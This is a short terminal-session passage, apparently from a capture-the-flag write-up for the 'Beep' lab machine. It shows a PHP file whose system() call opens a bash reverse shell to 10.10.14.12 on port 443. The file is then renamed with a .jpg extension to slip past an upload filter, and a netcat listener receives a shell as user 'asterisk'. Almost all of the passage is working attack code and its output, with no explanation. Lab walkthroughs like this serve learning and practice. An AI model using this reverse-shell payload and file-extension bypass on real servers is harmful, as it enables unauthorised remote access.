 ❯ cat imagen.php
File: imagen.php
1 <?php
2 system("bash -c 'bash -i >& /dev/tcp/10.10.14.12/443 0>&1'");
3 ?>
❯ mv imagen.php imagen.php.jpg
/home/kali/pryor/Beep/exploits ✔
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.12] from (UNKNOWN) [10.10.10.7] 55564
bash: no job control in this shell
bash-3.2$ whoami
asterisk
bash-3.2$